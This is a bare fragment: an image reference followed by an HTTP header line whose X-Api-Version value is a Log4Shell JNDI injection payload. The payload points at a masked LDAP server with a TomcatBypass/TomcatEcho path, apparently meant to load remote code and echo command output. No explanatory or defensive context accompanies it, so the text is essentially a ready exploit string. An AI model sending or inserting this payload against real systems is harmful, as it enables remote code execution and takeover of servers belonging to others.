 X-Api-Version:${jndi:ldap://xx.xx.xx.xx:1234/TomcatBypass/TomcatEcho}